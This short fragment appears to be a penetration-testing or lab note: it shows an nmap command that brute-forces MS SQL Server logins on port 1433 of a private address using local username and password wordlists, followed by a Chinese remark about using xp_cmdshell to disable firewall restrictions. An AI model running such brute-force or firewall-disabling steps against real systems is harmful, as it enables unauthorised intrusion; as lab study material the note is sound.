 nmap -p 1433 --script ms-sql-brute --script-args userdb=C:\Users\Waldo1111test\Desktop\name.txt,passdb=C:\Users\Waldo1111test\Desktop\password.txt 192.168.141.116用xp_cmdshell关闭防火墙限制